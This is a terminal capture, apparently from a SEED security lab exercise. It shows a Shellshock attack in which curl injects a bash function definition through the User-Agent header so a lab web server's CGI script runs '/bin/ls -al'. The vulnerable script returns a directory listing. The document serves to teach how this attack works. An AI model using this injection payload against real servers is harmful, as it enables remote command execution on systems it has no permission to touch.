 [10/23/21]seed@VM:~/.../image_www$ curl -A "() { echo hello;}; echo Content_type
: text/plain; echo; /bin/ls -al;" http://10.9.0.80/cgi-bin/vul.cgi
total 20
drwxr-xr-x 1 root root 4096 Oct 24 07:27 .
drwxr-xr-x 1 root root 4096 Nov 26  2020 ..
-rwxr-xr-x 1 root root  130 Oct 24 05:46 getenv.cgi
-rwxr-xr-x 1 root root   74 Oct 24 07:25 myprog.cgi
-rwxr-xr-x 1 root root   85 Oct 24 07:13 vul.cgi
[10/24/21]seed@VM:~/.../image_www$ curl -A "() { echo hello;}; echo Content_type
: text/plain; echo; /bin/ls -al;" http://10.9.0.80/cgi-bin/myprog.cgi
Hello World
[10/24/21]seed@VM:~/.../image_www$